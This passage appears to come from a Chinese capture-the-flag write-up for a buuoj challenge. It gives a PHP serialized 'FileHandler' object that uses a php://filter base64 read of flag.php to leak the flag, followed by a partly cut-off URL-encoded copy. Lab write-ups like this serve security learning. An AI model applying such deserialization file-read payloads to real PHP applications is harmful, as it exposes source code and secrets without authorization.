 现在得到的结果就没有%00字符了
文本方式显示 html方式显示
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";N;}
buuoj平台复现的话使用上面这个payload就已经可以读取flag了:
2;s:8:%22filename%22;s:57:%22php://filter/read=convert.base64-encode/resource=flag.php%22;s:7:%22content%22;N;}